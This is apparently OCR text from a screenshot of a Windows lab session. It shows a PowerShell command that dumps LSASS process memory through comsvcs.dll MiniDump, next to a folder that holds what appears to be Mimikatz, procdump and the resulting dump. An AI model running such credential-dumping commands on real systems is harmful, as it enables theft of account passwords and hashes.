 Administrator: Windows PowerShell
PS C:\Users\Administrator\Downloads> Get-Process lsass
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1580 473 46768 137012 9.22 572 0 lsass
PS C:\Users\Administrator\Downloads> C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 572 lsass.dmp full
PS C:\Users\Administrator\Downloads>
Downloads
File Home Share View
This PC Downloads Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
CD Drive (D:) VirtualB
procdump 7/15/2022 11:58 PM File folder
mimi.exe 7/15/2022 10:24 PM Application 1,324 KB
lsass.dmp 7/15/2022 11:58 PM DMP File 137,055 KB